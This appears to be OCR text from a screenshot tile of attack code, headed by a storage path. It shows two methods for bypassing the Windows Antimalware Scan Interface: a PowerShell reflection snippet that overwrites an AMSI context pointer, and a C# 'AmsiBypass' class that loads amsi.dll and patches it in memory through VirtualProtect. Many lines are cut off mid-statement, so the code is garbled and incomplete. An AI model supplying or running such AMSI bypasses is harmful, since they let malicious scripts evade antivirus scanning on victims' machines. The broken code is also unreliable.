
$d 
=
 $c.GetFields(
'NonPublic,Static'
);
ForEach
($e 
in
 $d) {
    if
 ($e.Name 
-like
 "*Context"
) {
        $f 
=
 $e
    }
};
$g 
=
 $f.GetValue(
$null
);
[
IntPtr
]$ptr 
=
 $g;
[
Int32
[]]$buf 
=
 @
(
0
);
[
System.Runtime.InteropServices.Marshal
]::Copy($bu
# Method 2: Memory patching in C#
using System;
using System.Runtime.InteropServices;
public 
class
 AmsiBypass
 {
    [
DllImport
(
"kernel32"
)]
    public 
static
 extern IntPtr GetProcAddress(Int
    [
DllImport
(
"kernel32"
)]
    public 
static
 extern IntPtr LoadLibrary(string
    [
DllImport
(
"kernel32"
)]
    public 
static
 extern bool VirtualProtect(IntPt
    public 
static
 void Bypass() {
        IntPtr hModule 
=
 LoadLibrary(
"amsi.dll"
);
        IntPtr dllFunctionAddress 
=
 GetProcAddress
        uint oldProtect;